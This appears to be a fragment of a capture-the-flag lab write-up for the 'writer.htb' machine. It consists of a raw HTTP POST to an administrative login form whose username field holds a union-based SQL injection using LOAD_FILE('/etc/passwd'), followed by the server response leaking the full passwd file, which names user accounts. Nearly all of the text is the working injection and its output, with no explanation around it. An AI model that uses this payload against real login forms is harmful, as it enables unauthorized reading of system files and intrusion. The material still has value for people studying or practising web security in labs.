 POST /administrative HTTP/1.1
Host: writer.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://writer.htb
Connection: keep-alive
Referer: http://writer.htb/administrative
Upgrade-Insecure-Requests: 1
Priority: u=0, i
uname='union select 1,LOAD_FILE('/etc/passwd'),3,4,5,6-- -&password=admin
27 <div class="page-content vertical-align-middle">
28 <header>
29 <h3 class="animation-slide-top">Welcome root:x:0:0:root:/root:/bin/bash
30 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
31 bin:x:2:2:bin:/bin:/usr/sbin/nologin
32 sys:x:3:3:sys:/dev:/usr/sbin/nologin
33 sync:x:4:65534:sync:/bin:/bin/sync
34 games:x:5:60:games:/usr/games:/usr/sbin/nologin
35 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
36 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
37 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
38 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
39 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
40 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
41 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
42 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
43 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
44 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
45 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
46 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
47 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologi
n
48 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
49 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nol
ogin
50 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
51 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
52 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
53 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
54 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
55 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
56 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
57 pollinate:x:110:1::/var/cache/pollinate:/bin/false
58 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
59 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
60 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
61 kyle:x:1000:1000:Kyle Travis:/home/kyle:/bin/bash
62 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
63 postfix:x:113:118::/var/spool/postfix:/usr/sbin/nologin
64 filter:x:997:997:Postfix Filters:/var/spool/filter:/bin/sh
65 john:x:1001:1001:,,,:/home/john:/bin/bash
66 mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false